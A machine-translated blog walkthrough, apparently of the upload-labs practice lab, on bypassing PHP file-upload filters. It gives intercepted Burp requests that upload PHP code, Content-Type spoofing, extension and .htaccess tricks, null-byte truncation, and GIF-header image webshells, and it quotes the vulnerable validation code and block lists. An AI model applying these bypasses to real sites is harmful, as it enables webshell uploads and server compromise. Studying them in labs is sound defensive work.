当前位置:网站首页>File upload vulnerability bypass method
File upload vulnerability bypass method
2022-07-27 10:23:00 【Xiaobai won't run away】
File upload vulnerability
Leading knowledge : Picture horse generation

here 1.jpg Is a normal file a.php It's a sentence Generated 3.jpg It's the picture horse

You can see that the picture opens normally , But a sentence has been inserted at the end
Method 1 : close js
When the browser only defends at the front , You can disable the browser directly js Can .
Be careful : This is generally impossible .
The following code indicates that the defense is only carried out on the front end :
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert(" Please select the file to upload !");
return false;
}
// Define the types of files allowed to be uploaded
var allow_ext = ".jpg|.png|.gif";
// Extract the type of uploaded file
var ext_name = file.substring(file.lastIndexOf("."));
// Determine whether the type of uploaded file is allowed to be uploaded
if (allow_ext.indexOf(ext_name) == -1) {
var errMsg = " The file is not allowed to upload , Please upload " + allow_ext + " Files of type , The current file type is :" + ext_name;
alert(errMsg);
return false;
}
}
</script>
Method 2 : structure burp Caught tools , Modify the file name suffix and upload
Got it post:
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 10.4.24.44
Content-Length: 304
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.4.24.44
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygBm1PUdBF2d1fQC4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.30
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.4.24.44/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarygBm1PUdBF2d1fQC4
Content-Disposition: form-data; name="upload_file"; filename="a.jpg" # Put the jpg Modified into php suffix
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundarygBm1PUdBF2d1fQC4
Content-Disposition: form-data; name="submit"
Juan Lou
------WebKitFormBoundarygBm1PUdBF2d1fQC4--
result :
Method 3 :burp modify content-typy Upload
Web source code :
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = ' Upload error !';
}
} else {
$msg = ' Incorrect file type , Please upload again !';
}
} else {
$msg = UPLOAD_PATH.' Folder does not exist , Please create... By hand !';
}
}
burp structure :
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 10.4.24.44
Content-Length: 303
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.4.24.44
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUNA5T1doKM5TlEsB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.30
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.4.24.44/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryUNA5T1doKM5TlEsB
Content-Disposition: form-data; name="upload_file"; filename="a.php"
Content-Type: application/octet-stream
### here application/octet-stream Change it to image/jpeg Can succeed
<?php phpinfo(); ?>
------WebKitFormBoundaryUNA5T1doKM5TlEsB
Content-Disposition: form-data; name="submit"
Juan Lou
------WebKitFormBoundaryUNA5T1doKM5TlEsB--
result :
Method four : The suffix is not fully restricted take php3 php4 php5 phtml No writing . You can change the file name to the above suffix But few people will be apache Middle configuration Rarely used
Web source code :
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);// Delete the point at the end of the filename
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); // Convert to lowercase
$file_ext = str_ireplace('::$DATA', '', $file_ext);// Remove strings ::$DATA
$file_ext = trim($file_ext); // Close out and leave it empty
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = ' Upload error !';
}
} else {
$msg = ' Upload is not allowed .asp,.aspx,.php,.jsp Suffix file !';
}
} else {
$msg = UPLOAD_PATH . ' Folder does not exist , Please create... By hand !';
}
}
Method five : Limited documents are not all special documents .htaccess Write the forbidden list Can cooperate with incloud The file contains vulnerabilities for
.htaccess The contents of the document :#php Pseudostatic
SetHandler application/x-httpd-php # Means to parse all files in this directory into PHP
Source code :
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);// Delete the point at the end of the filename
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); // Convert to lowercase
$file_ext = str_ireplace('::$DATA', '', $file_ext);// Remove strings ::$DATA
$file_ext = trim($file_ext); // Close out and leave it empty
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = ' Upload error !';
}
} else {
$msg = ' This file is not allowed to upload !';
}
} else {
$msg = UPLOAD_PATH . ' Folder does not exist , Please create... By hand !';
}
}
Methods six : When there is no following configuration : No conversion to lowercase , We can also change the suffix to Php Contain uppercase . Limit only windows Environmental Science
$file_ext = strtolower($file_ext); // Convert to lowercase
Be careful : This environment is limited to windows Apply to .
Methods seven : When there is no following configuration : Finish off when empty , We can go through burp Grab the bag , Add a space after the file name . because windows Will ignore spaces . So you can upload . Limited to windows System .
$file_ext = trim($file_ext); // Head to tail

It can be parsed normally .
Methods eight : When there is no limit to the point at the end of the file name , File name suffix plus . Only suitable for windows.
$file_name = deldot($file_name);// Delete the point at the end of the filename
Methods nine : Direct structure web.php.( Space ) . This method is limited to windows
$file_name = deldot($file_name);// Delete the point at the end of the filename
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); // Convert to lowercase
$file_ext = str_ireplace('::$DATA', '', $file_ext);// Remove strings ::$DATA
$file_ext = trim($file_ext); // Head to tail
When all the above needs to be bypassed .
Methods nine : Bypass str_replace( Character replacement function )
$file_name = str_replace($deny_ext,"", $file_name);
We can construct xxx.pphphp Formal suffixes are bypassed
Methods 10 : When you encounter the file path, press controllable , We can use 00 Truncate for Only in 5.3php edition
GET Parameters :
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
00 Reason for truncation :%00 yes c Language terminator ,php The underlying language is c The language is written , Therefore, it can identify , When I meet %00php Direct truncation can be recognized . But only limited to php edition 5.2.

POST
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;

because php Of 16 The binary number is 70 68 70 We will revise it as 00 Can produce post truncation .
Methods. :php Upload files gif/ Picture horse knot and include The file contains a binding vulnerability .
gif The contents of the file will be prefixed GIF89a, So you can modify php File content prefix GIF89a And change the suffix to gif, Then combine the file containing vulnerabilities to upload gif Include the file .
Unable to access through File Inclusion Vulnerability :

Method 12 : Bypass secondary rendering :
upload-labs And pass 16 Detailed analysis - The prophet community (aliyun.com)
边栏推荐
- open3d库的安装,conda常用指令,导入open3d时报这个错误Solving environment: failed with initial frozen solve. Retrying w
- Excellent Kalman filter detailed article
- Anchor free detector: centernet
- Matlab的不同进制转换
- Matlab-创建 MATLAB的logo
- Matlab low-level source code realizes the median filtering of the image (used to eliminate some miscellaneous points on the image)
- pytorch中对BatchNorm2d()函数的理解
- 数据库操作基础语句
- Word2vec principle and application and article similarity (recommended system method)
- pytorch的安装(非常详细)
猜你喜欢
window平台下本地连接远程服务器数据库(一)
![Shell function, system function, basename [string / pathname] [suffix] can be understood as taking the file name in the path, dirname file absolute path, and user-defined function](/img/3d/d7276d2010f1d77a3bd572cc66eced.png)
Shell function, system function, basename [string / pathname] [suffix] can be understood as taking the file name in the path, dirname file absolute path, and user-defined function

About new_ Online_ Judge_ 1081_ Thoughts on Goldbach's conjecture
Open3d library installation, CONDA common instructions, importing open3d times this error solving environment: failed with initial frozen solve Retrying w

Local connection to remote server database under Windows platform (I)

Matlab low-level source code realizes the median filtering of the image (used to eliminate some miscellaneous points on the image)

使用 LSM-Tree 思想基于.NET 6.0 C# 写个 KV 数据库(案例版)

Ant高级-path和fileset

Visual slam lecture notes (I): Lecture 1 + Lecture 2

Metasploit-永恒之蓝攻击
随机推荐
hdu5289(Assignment)
Matlab create text cloud
hugo学习笔记
Matlab- draw bifurcation and chaotic bifurcation diagrams
数据库操作基础语句
Ant高级-path和fileset
Different binary conversion of MATLAB
Shell运算符、$((运算式))” 或 “$[运算式]、expr方法、条件判断、test condition、[ condition ]、两个整数之间比较、按照文件权限进行判断、按照文件类型进行判断
Metaaploit-后渗透技知识
Ant advanced task
warning: remote HEAD refers to nonexistent ref, unable to checkout报错信息
文件上传漏洞绕过方法
Oracle查看硬解析
Solve oracle-ora-01122 01110 01210
Color segmentation using kmeans clustering
线代003
Girl fan wants to find a boyfriend, but it's for
Oracle 11g manual memory management
【Flink】Flink进行Standalone模式的集群搭建
Xiandai 004